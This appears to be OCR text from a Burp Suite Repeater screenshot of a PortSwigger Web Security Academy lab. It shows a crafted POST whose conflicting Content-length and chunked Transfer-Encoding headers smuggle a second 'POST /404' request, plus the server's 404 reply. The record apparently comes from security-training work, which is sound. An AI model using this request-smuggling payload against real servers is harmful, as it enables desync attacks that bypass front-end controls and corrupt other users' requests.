 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://acd31fc11fdb90f980e526ce00b800a5.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acd31fc11fdb90f980e526ce00b800a5.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=cGzs96HQw7tftthKo6AmNVgZ1wwj7PoH
Upgrade-Insecure-Requests: 1
Content-length: 4
Transfer-Encoding: chunked
5e
POST /404 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 11
"Not Found"